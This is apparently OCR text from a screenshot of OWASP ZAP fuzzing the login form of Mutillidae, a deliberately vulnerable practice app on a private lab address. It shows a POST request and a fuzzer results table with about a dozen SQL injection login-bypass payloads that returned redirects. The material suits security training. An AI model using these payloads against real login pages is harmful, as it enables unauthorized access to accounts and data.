 ZAP File Edit View Analyse Relatório Ferramentas Import Online Ajuda 38% qui 21:25
Untitled Session - OWASP ZAP 2.9.0
ATTACK Mode
Sites
Quick Start Petição Resposta
Header: Text Corpo: Text
https://aus5.mozilla.org
http://172.16.161.137
GET:mutillidae
mutillidae
GET:favicon.ico
GET:images
images
GET:index.php
GET:index.php(do)
GET:index.php(page)
POST:index.php(page)(login-php-submit-button,password,username)
GET:javascript
javascript
GET:styles
styles
POST http://172.16.161.137/mutillidae/index.php?page=login.php
HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
Accept-Language: pt-PT,pt;q=0.8,en;q=0.5,en-US;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 98
Origin: https://172.16.161.137
username=' or '1'='1&password=adminpass%27+AND+%271%27%3D%271%27+--+
&login-php-submit-button=Login
Histórico Search Alertas Output Scan Ativo Fuzzer
New Fuzzer Progresso: 0: HTTP - http://172.16...?page=login.php 100% Current fuzzers: 0
Messages Sent: 199 Errors: 0 Show Errors Exportar
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
60 Fuzzed 302 Found 308 ms 430 bytes 25.495 bytes ' or '1'='1
115 Fuzzed 302 Found 464 ms 430 bytes 25.495 bytes '||'6
117 Fuzzed 302 Found 536 ms 430 bytes 25.495 bytes ' or 1=1--
119 Fuzzed 302 Found 388 ms 430 bytes 25.495 bytes ' or '1'='1
122 Fuzzed 302 Found 347 ms 430 bytes 25.495 bytes ' or '7659'='7659
129 Fuzzed 302 Found 465 ms 430 bytes 25.495 bytes ' or 'a'='a
132 Fuzzed 302 Found 410 ms 430 bytes 25.495 bytes admin' or '
159 Fuzzed 302 Found 602 ms 430 bytes 25.495 bytes ' or '7659'='7659
178 Fuzzed 302 Found 324 ms 430 bytes 25.495 bytes anything' or 'x'='x
184 Fuzzed 302 Found 326 ms 430 bytes 25.495 bytes ' or '1'='1
185 Fuzzed 302 Found 328 ms 430 bytes 25.495 bytes ' or ''='
186 Fuzzed 302 Found 327 ms 430 bytes 25.495 bytes x' or 1=1 or 'x'='y
Alerts 4 4 7 4 Primary Proxy: localhost:8080 Scans atuais 0 0 0 0 0 0 0 0
ABR
30
>_
PC
W